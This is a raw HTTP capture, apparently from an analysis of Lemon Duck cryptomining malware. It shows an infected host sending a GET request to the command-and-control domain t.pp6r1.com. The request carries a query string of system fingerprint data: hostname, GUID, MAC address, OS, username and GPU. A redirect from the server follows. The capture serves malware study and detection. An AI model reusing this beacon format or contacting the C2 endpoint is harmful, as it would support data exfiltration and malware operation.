 GET /report.jsp?&MIAMI-
WIN&D64BB2E7-1B0F-4FE5-9DB4-8AC145705F77&52:54:00:58:49:A3&Server%202016%20Standard_10.0.14393&1&Satharus&WORKGROUP&&Red%20Hat%20QXL%20controller&4&0&&&&&&&11922.937&1620568
80&0.6 HTTP/1.1
User-Agent: Lemon-Duck-
Host: t.pp6r1.com
HTTP/1.1 302 Found
Server: nginx/1.19.1
Date: Sun, 09 May 2021 12:11:00 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: keep-alive
X-Powered-By: PHP/7.1.33-34+ubuntu20.04.1+deb.sury.org+1
Access-Control-Allow-Origin: http://t.pp6r1.com
Location: http://pp6r1.com/report.jsp?&MIAMI-
WIN&D64BB2E7-1B0F-4FE5-9DB4-8AC145705F77&52:54:00:58:49:A3&Server%202016%20Standard_10.0.14393&1&Satharus&WORKGROUP&&Red%20Hat%20QXL%20controller&4&0&&&&&&&11922.937&1620568
80&0.6
Cache-Control: max-age=2592000
Expires: Tue, 08 Jun 2021 12:11:00 GMT